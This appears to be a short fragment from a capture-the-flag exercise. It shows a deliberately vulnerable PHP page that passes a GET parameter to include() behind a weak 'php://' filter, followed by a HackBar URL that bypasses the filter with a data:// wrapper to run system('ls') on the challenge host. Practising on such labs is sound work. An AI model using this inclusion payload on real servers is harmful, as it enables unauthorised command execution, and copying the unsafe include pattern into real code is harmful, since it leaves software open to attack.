 <?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://111.200.241.244:37381/?page=data://text/plain,<?php system('ls');?>